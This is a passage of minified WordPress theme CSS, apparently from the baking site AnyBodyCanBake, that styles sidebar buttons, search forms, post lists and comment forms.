14px!important}.tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"]{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19, 114, 211);--tcb-local-color-15aab:rgb(62, 183, 252);--tcb-local-color-4ff41:var(--tcb-skin-color-0);--tcb-local-color-ff2da:rgb(254, 160, 171);--tve-alignment:center;float:none;--tve-font-size:12px;margin:0 auto!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"]:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-4ff41) 0%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important}:not(#tve) .tve-theme-29887 .sidebar-section [data-css="tve-u-1788d61eccf"] .tcb-button-link{font-size:var(--tve-font-size,12px)!important}.tve-theme-29887 .top-section .section-content{justify-content:center;display:flex;flex-direction:column;--tve-color:var(--tcb-skin-color-22);--tve-applied---tve-color:var$(--tcb-skin-color-22);min-height:199px!important;padding:20px!important}.tve-theme-29887 .top-section .section-background{background-color:var(--tcb-skin-color-0)!important;--background-color:var(--tcb-skin-color-0) !important;--tve-applied-background-color:var$(--tcb-skin-color-0) !important}:not(#tve) .tve-theme-29887 .top-section .section-content p,:not(#tve) .tve-theme-29887 .top-section .section-content li,:not(#tve) .tve-theme-29887 .top-section .section-content label,:not(#tve) .tve-theme-29887 .top-section .section-content .tcb-plain-text{color:var(--tve-color,var(--tcb-skin-color-22));--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22));--tcb-applied-color:var$(--tcb-skin-color-22)}:not(#tve) .tve-theme-29887 .top-section [data-css="tve-u-178b09b102c"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:26px!important}.tve-theme-29887 .bottom-section .section-background{background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}.tve-theme-29887 .bottom-section .section-content{justify-content:center;display:flex;flex-direction:column;padding:83px 20px 46px!important;min-height:254px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b5"]{--tve-border-radius:60px;border-radius:60px;overflow:hidden;background-color:var(--tcb-color-35)!important;--background-color:var(--tcb-color-35) !important;--tve-applied-background-color:var$(--tcb-color-35) !important}.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"]{min-height:inherit;padding:0 30px 0 0px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"]>.tcb-flex-col>.tcb-col{justify-content:center;min-height:193px}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"]{padding:0 40px!important;margin-top:40px!important}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-separator{font-size:12px;width:12px;height:12px;color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42)}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-path{font-size:12px;color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42)}.tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-leaf{font-size:12px;color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42)}:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-1889caef8a2"] .thrive-breadcrumb-separator{margin-left:5px;margin-right:5px}.tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"]{width:131.613px;min-width:300px;--tve-font-size:12px;overflow:auto;--tve-alignment:center;float:none;max-width:fit-content;--tcb-filter-column-gap:7px !important;--tve-applied-width:131.613px !important;padding-left:0px!important;padding-right:0px!important;margin:0 auto 20px!important;--tve-applied-min-width:300px !important}:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] p,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] li,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] blockquote,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] address,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] .tcb-plain-text,:not(#tve) .tve-theme-29887 .content-section [data-css="tve-u-18b290e7428"] label{font-size:var(--tve-font-size,12px)}.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x{--tve-alignment:center;float:none;max-width:600px;margin-left:auto!important;margin-right:auto!important;padding:7px!important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important;--tve-applied-max-width:600px !important}.tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x .tcb-sf-close-icon{top:-30px;right:-30px;--tcb-local-color-icon:var(--tcb-color-3);--tcb-local-color-var:var$(--tcb-color-3);--tve-icon-size:12px;font-size:12px;width:12px;height:12px;--tve-border-radius:0px;border-radius:0;box-shadow:none;--tve-applied-box-shadow:none;padding:0px!important;background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important}:not(#tve) .tve-theme-29887 .content-section .thrv-search-form#tve-sf-lnolrq5x .tcb-sf-close-icon>:first-child{color:var(--tcb-color-3);--tve-applied-color:var$(--tcb-color-3)}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit{--tve-border-radius:5px;--tve-font-size:16px;--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:1px;--tve-color:var(--tcb-color-15);--tve-applied---tve-color:var$(--tcb-color-15)}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit button{border-radius:5px;overflow:hidden;font-size:var(--tve-font-size,16px);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));letter-spacing:var(--tve-letter-spacing,1px);color:var(--tve-color,var(--tcb-color-15));--tve-applied-color:var$(--tve-color, var$(--tcb-color-15));--tcb-applied-color:var$(--tcb-color-15);box-shadow:rgba(0,0,0,.08) 0 1px 4px 0;--tve-applied-box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);background-color:var(--tcb-color-41)!important;--background-color:var(--tcb-color-41) !important;--tve-applied-background-color:var$(--tcb-color-41) !important;padding:12px!important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit:hover button{color:var(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1),calc(var(--tcb-main-master-s,80%) + 20%),calc(var(--tcb-main-master-l,54%) + 2%),calc(var(--tcb-main-master-a,1) - 0)))!important;--tve-applied-color:var$(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 ))) !important;--tcb-applied-color:hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 )) !important;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0px!important;--tve-applied-box-shadow:0px 1px 8px 0px rgba(0,0,0,0.1) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover button{color:var(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1),calc(var(--tcb-main-master-s,80%) + 20%),calc(var(--tcb-main-master-l,54%) + 2%),calc(var(--tcb-main-master-a,1) - 0)))!important;--tve-applied-color:var$(--tve-color,hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 ))) !important;--tcb-applied-color:hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 )) !important;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0px!important;--tve-applied-box-shadow:0px 1px 8px 0px rgba(0,0,0,0.1) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit:hover{--tve-color:var(--tcb-color-38)!important;--tve-applied---tve-color:var$(--tcb-color-38) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover{--tve-color:hsla(calc(var(--tcb-main-master-h,11) + 1),calc(var(--tcb-main-master-s,80%) + 20%),calc(var(--tcb-main-master-l,54%) + 2%),calc(var(--tcb-main-master-a,1) - 0))!important;--tve-applied---tve-color:hsla(calc(var(--tcb-main-master-h,11) + 1 ),calc(var(--tcb-main-master-s,80%) + 20% ),calc(var(--tcb-main-master-l,54%) + 2% ),calc(var(--tcb-main-master-a,1) - 0 )) !important}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .tcb-sf-button-icon .thrv_icon{--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:13px;font-size:13px;width:13px;height:13px;padding-left:5px!important;padding-right:5px!important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input{border:none;--tve-applied-border:none;border-radius:5px;overflow:hidden;font-size:var(--tve-font-size,13px);letter-spacing:var(--tve-letter-spacing,2px);color:var(--tve-color,rgba(0,0,0,.7));--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.7));--tcb-applied-color:rgba(0,0,0,0.7)}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input{--tve-border-radius:5px;--tve-font-size:13px;--tve-letter-spacing:2px;--tve-color:rgba(0,0,0,0.7);--tve-applied---tve-color:rgba(0,0,0,0.7)}.tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input input{background-color:var(--tcb-color-15)!important;--background-color:var(--tcb-color-15) !important;--tve-applied-background-color:var$(--tcb-color-15) !important;padding:15px!important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input:hover input{color:var(--tve-color,rgba(0,0,0,.9))!important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input.tve-state-hover input{color:var(--tve-color,rgba(0,0,0,.9))!important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input:hover{--tve-color:rgba(0,0,0,.9)!important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-input.tve-state-hover{--tve-color:rgba(0,0,0,.9)!important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important}.tve-theme-29887 .content-section #tve-sf-overlay-lnolrq5x .tcb-sf-close-icon{top:-30px;right:-30px;--tcb-local-color-icon:var(--tcb-color-3);--tcb-local-color-var:var$(--tcb-color-3);--tve-icon-size:12px;font-size:12px;width:12px;height:12px;--tve-border-radius:0px;border-radius:0;box-shadow:none;--tve-applied-box-shadow:none;padding:0px!important;background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-overlay-lnolrq5x .tcb-sf-close-icon>:first-child{color:var(--tcb-color-3);--tve-applied-color:var$(--tcb-color-3)}.tve-theme-29887 .content-section .tcb-post-list-filter[data-css="tve-u-18b290e7428"] .tve-dynamic-dropdown{margin-top:0px!important;margin-bottom:20px!important}.tve-theme-29887 .content-section [data-css="tve-u-18b292498af"]{--tve-alignment:center;float:none;padding-left:40px!important;padding-right:40px!important;margin-left:auto!important;margin-right:auto!important}.tve-theme-29887 .content-section [data-css="tve-u-18f8f3e5d81"]{--tve-alignment:center;float:none;padding-left:40px!important;padding-right:40px!important;margin-left:auto!important;margin-right:auto!important;margin-top:-10px!important}.tve-theme-29887 .content-section .section-background{background-image:linear-gradient(var(--tcb-color-47),var(--tcb-color-47))!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;--background-image:linear-gradient(var(--tcb-color-47), var(--tcb-color-47)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-47), var$(--tcb-color-47)) !important}:not(#tve) .tve-theme-29887 .content-section :not(#tve) #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover button{color:var(--tve-color,var(--tcb-color-38))!important;--tve-applied-color:var$(--tve-color, var$(--tcb-color-38)) !important;--tcb-applied-color:var$(--tcb-color-38) !important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}:not(#tve) .tve-theme-29887 .content-section :not(#tve) #tve-sf-lnolrq5x .thrv-sf-submit:hover button{color:var(--tve-color,var(--tcb-color-38))!important;--tve-applied-color:var$(--tve-color, var$(--tcb-color-38)) !important;--tcb-applied-color:var$(--tcb-color-38) !important;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top:50px!important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top:0px!important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right:50px!important}.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(3n){margin-right:0px!important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8f4383e3"]{font-size:40px!important;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8f4383e2"]{letter-spacing:0;text-transform:capitalize!important;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-weight:var(--g-regular-weight,normal)!important;font-size:18px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f4b4eda"]{margin-bottom:20px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f52a8d5"]{background-image:url(https://anybodycanbake.com/wp-content/uploads/2023/06/Aspiring-Home-Baker-30DBC-AnyBodyCanBake.webp)!important;background-size:cover!important;background-position:50% 0%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;--background-image:url(https://anybodycanbake.com/wp-content/uploads/2023/06/Aspiring-Home-Baker-30DBC-AnyBodyCanBake.webp) !important;--background-size:cover !important;--background-position:50% 0% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:url(https://anybodycanbake.com/wp-content/uploads/2023/06/Aspiring-Home-Baker-30DBC-AnyBodyCanBake.webp) !important;padding-bottom:0px!important;margin-top:0px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8f530fae"]{padding-top:30px!important;padding-bottom:10px!important;margin-top:20px!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] .tcb-button-link{border-radius:185px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);box-shadow:0 4px 16px 0 var(--tcb-skin-color-26);--tve-applied-box-shadow:0px 4px 16px 0px var$(--tcb-skin-color-26);text-align:center;padding:20px!important;background-color:var(--tcb-color-40)!important;--background-color:var(--tcb-color-40) !important;--tve-applied-background-color:var$(--tcb-color-40) !important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] .tcb-button-link{font-family:var(--tve-font-family,"DM Sans");font-size:var(--tve-font-size,12px)!important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"]{--tve-font-size:12px;--tve-letter-spacing:2px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-48d06:rgb(19,114,211);--tcb-local-color-bd5e5:rgba(19,114,211,0.2);--tcb-local-color-1d30b:rgb(255,255,255);--tcb-local-color-3d2c0:rgba(210,67,20,0.2);--tve-alignment:center;float:none;z-index:3;position:relative;--tve-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;display:block;--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);margin:0 auto 30px!important;--tve-applied-min-width:200px !important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0));--tcb-applied-color:var$(--tve-color,var(--tcb-skin-color-0))}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"]:hover .tcb-button-link{box-shadow:0 14px 40px 0 var(--tcb-skin-color-8)!important;background-color:rgb(136,36,38)!important;--tve-applied-box-shadow:0px 14px 40px 0px var$(--tcb-skin-color-8) !important;--background-color:rgb(136,36,38) !important;--tve-applied-background-color:rgb(136,36,38) !important}:not(#tve) .tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab2a"]{--tcb-applied-color:var$(--tcb-color-15);font-size:12px!important;color:var(--tcb-color-15)!important;--tve-applied-color:var$(--tcb-color-15) !important}:not(#tve) .tve-theme-29887 .content-section #tve-sf-lnolrq5x .thrv-sf-submit.tve-state-hover{--tve-color:var(--tcb-color-38)!important;--tve-applied---tve-color:var$(--tcb-color-38) !important}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb5a1d8"]{max-width:50%}.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb64d0d"]{padding-top:0px!important;margin-top:0px!important}.tve-theme-23394 #wrapper{--footer-background-width:100%;--bottom-background-width:100%;--header-background-width:100%;--top-background-width:100%;--top-content-width:1200px;background-color:var(--tcb-color-47)!important;--background-color:var(--tcb-color-47) !important;--tve-applied-background-color:var$(--tcb-color-47) !important}.tve-theme-23394 .main-container{padding:20px 10px!important}:not(#layout) .tve-theme-23394 #wrapper{--layout-content-width:900px;--layout-background-width:900px}.tve-theme-23394 .sidebar-section .section-content{padding:10px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17724e445ea"]{margin-top:0px!important;margin-bottom:20px!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-17725676466"]{letter-spacing:2px;padding-bottom:0px!important;margin-bottom:0px!important;font-size:13px!important;text-transform:uppercase!important;color:rgb(170,170,170)!important;--tcb-applied-color:rgb(170, 170, 170) !important;--tve-applied-color:rgb(170, 170, 170) !important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1772567d5ce"]{letter-spacing:2px;padding-bottom:0px!important;margin-bottom:0px!important;font-size:13px!important;text-transform:uppercase!important;color:rgb(170,170,170)!important;--tcb-applied-color:rgb(170, 170, 170) !important;--tve-applied-color:rgb(170, 170, 170) !important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper{width:calc(100% + 0px)}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper{border-bottom:1px dotted rgba(0,0,0,.22);padding:15px 0px!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover{border-bottom:1px dotted rgba(0,0,0,.5)!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:16px!important;font-weight:var(--g-bold-weight,bold)!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"]{max-width:300px;float:none;margin-left:auto!important;margin-right:auto!important;margin-bottom:40px!important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px!important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right:30px!important}.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-left:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon{--tcb-local-color-icon:var(--tcb-skin-color-0);--tcb-local-color-var:var$(--tcb-skin-color-0);--tve-icon-size:18px}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon>:first-child{color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0)}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a{color:inherit!important;--tve-applied-color:inherit !important;font-family:inherit!important;font-size:16px!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover{color:var(--tcb-skin-color-2)!important;--tve-applied-color:var$(--tcb-skin-color-2) !important;text-decoration-line:none!important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor)!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label{line-height:var(--tve-line-height,1.5em)}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f5"]{--tcb-local-color-d65f6:rgb(71,222,157);--tcb-local-color-2c42e:rgba(71, 222, 157, 0.25);--tcb-local-color-651eb:rgba(71, 222, 157, 0.5);padding:22px!important;margin-bottom:20px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f6"]{border-radius:6px;overflow:hidden;--tve-border-radius:6px;background-image:none!important;background-color:rgb(255,255,255)!important;border:1px solid var(--tcb-skin-color-28)!important;--tve-applied-border:1px solid var$(--tcb-skin-color-28) !important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f7"]{--g-regular-weight:400;--g-bold-weight:600;text-align:center}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250f8"]{background-image:none!important;padding:0px!important;margin-top:0px!important;margin-bottom:15px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fb"]{float:none;background-image:none!important;margin:0 auto 15px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"]{padding:0px!important;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725100"]{width:32px;position:absolute;right:0;bottom:36px;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725101"]{margin-top:0;margin-left:0}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725102"]{width:32px;position:absolute;bottom:36px;left:0;margin-top:0px!important;margin-bottom:0px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-17725725103"]{margin-top:0;margin-left:0}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-177257408fc"]{padding-bottom:0px!important;margin-bottom:0px!important;font-size:14px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"]>.tve-cb{justify-content:center;display:flex;flex-direction:column}.tve-theme-23394 .sidebar-section [data-css="tve-u-177258ac928"]{margin-top:40px!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4906ec"]{padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;font-size:25px!important;font-weight:var(--g-regular-weight,normal)!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4945d6"]{color:var(--tcb-skin-color-30)!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent!important;background-image:linear-gradient(45deg,var(--tcb-local-color-4ff41) 38%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important;padding:12px 14px!important}.tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"]{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19, 114, 211);--tcb-local-color-15aab:rgb(62, 183, 252);--tcb-local-color-4ff41:var(--tcb-skin-color-0);--tcb-local-color-ff2da:rgb(254, 160, 171);--tve-alignment:center;float:none;--tve-font-size:12px;--tve-font-weight:var(--g-bold-weight, bold);--tve-text-transform:capitalize;margin-left:auto!important;margin-right:auto!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-4ff41) 0%,var(--tcb-local-color-ff2da) 100%)!important;background-size:auto!important;background-position:50% 50%!important;background-attachment:scroll!important;background-repeat:no-repeat!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link{font-size:var(--tve-font-size,12px)!important}:not(#tve) .tve-theme-23394 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,capitalize)}.tve-theme-23394 .content-section [data-css="tve-u-17724e3dc87"]{--tve-alignment:center;float:none;max-width:1080px;margin:0 auto 34px!important;--tve-applied-max-width:1080px !important}.tve-theme-23394 .content-section .section-content{padding:20px 10px!important}.tve-theme-23394 .content-section .comment-form-text{--tve-border-width:2px;--tve-border-radius:12px;--tve-color:var(--tcb-skin-color-18);--tve-applied---tve-color:var$(--tcb-skin-color-18)}.tve-theme-23394 .content-section .comment-form-text textarea{border:2px solid var(--tcb-skin-color-8);--tve-applied-border:2px solid var$(--tcb-skin-color-8);border-radius:12px;overflow:hidden;color:var(--tve-color,var(--tcb-skin-color-18));--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-18));--tcb-applied-color:var$(--tcb-skin-color-18);background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important}.tve-theme-23394 .content-section .comment-form .comment-form-submit button{border-top:none;border-right:none;border-bottom:2px solid var(--tcb-skin-color-0);border-left:none;border-image:initial;--tve-applied-border:none;color:var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform:var(--tve-text-transform,uppercase);letter-spacing:var(--tve-letter-spacing,3px);font-size:var(--tve-font-size,11px);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));border-radius:0;overflow:hidden;padding:14px 44px 30px 14px!important}.tve-theme-23394 .content-section .comment-form .comment-form-submit{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-letter-spacing:3px;--tve-font-size:11px;--tve-font-weight:var(--g-bold-weight, bold);--tve-border-width:2px;--tve-border-radius:0px;margin-bottom:0px!important}.tve-theme-23394 .content-section .comment-form-submit .thrv_icon{--tcb-local-color-icon:rgb(241,97,90);--tcb-local-color-var:rgb(241, 97, 90);--tve-icon-size:22px;font-size:22px;width:22px;height:22px;position:absolute;float:right;z-index:3;--tve-alignment:right;right:0;top:12px;margin-top:0px!important}.tve-theme-23394 .content-section .comment-form-submit .submit{height:32px}.tve-theme-23394 .content-section .comment-form-input{--tve-border-width:2px;--tve-border-radius:94px;overflow:hidden;background-color:transparent!important;--background-color:transparent !important;--tve-applied-background-color:transparent !important;border:2px solid var(--tcb-skin-color-8)!important;--tve-applied-border:2px solid var$(--tcb-skin-color-8) !important;border-radius:94px!important;padding:8px!important}.tve-theme-23394 .content-section .comment-respond{padding-top:0px!important;margin-bottom:40px!important}:not(#tve) .tve-theme-23394 .content-section .comment-form-reply-title{letter-spacing:1px;padding-top:0px!important;margin-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;color:var(--tcb-skin-color-23)!important;--tcb-applied-color:var$(--tcb-skin-color-23) !important;--tve-applied-color:var$(--tcb-skin-color-23) !important;font-weight:var(--g-regular-weight,normal)!important;text-transform:none!important;font-size:22px!important}.tve-theme-23394 .content-section .comment-form-reply-title-wrapper{--tve-border-width:5px;padding:8px!important;border-left:none!important;margin-bottom:14px!important;background-color:var(--tcb-skin-color-22)!important;--background-color:var(--tcb-skin-color-22) !important;--tve-applied-background-color:var$(--tcb-skin-color-22) !important}.tve-theme-23394 .content-section 